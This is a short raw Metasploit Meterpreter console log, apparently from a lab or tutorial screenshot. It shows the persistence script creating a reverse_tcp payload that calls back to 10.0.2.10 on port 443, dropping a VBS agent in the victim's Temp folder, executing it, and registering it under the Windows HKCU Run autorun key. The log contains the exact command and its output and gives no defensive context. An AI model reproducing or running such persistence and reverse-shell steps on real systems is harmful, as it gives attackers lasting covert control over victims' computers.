 meterpreter > run persistence -U 5 -p 443 -r 10.0.2.10
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/SCHOOL-FDC
E7173_20180410.4337/SCHOOL-FDCE7173_20180410.4337.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.2.10 LPORT=443
[*] Persistent agent script is 99658 bytes long
[+] Persistent Script written to C:\DOCUME~1\TEST\LOCALS~1\Temp\GsalVaJmokIWM.vb
s
[*] Executing script C:\DOCUME~1\TEST\LOCALS~1\Temp\GsalVaJmokIWM.vbs
[+] Agent executed with PID 180
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
n\bEIHiCDsVdibWAM
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run
\bEIHiCDsVdibWAM
meterpreter >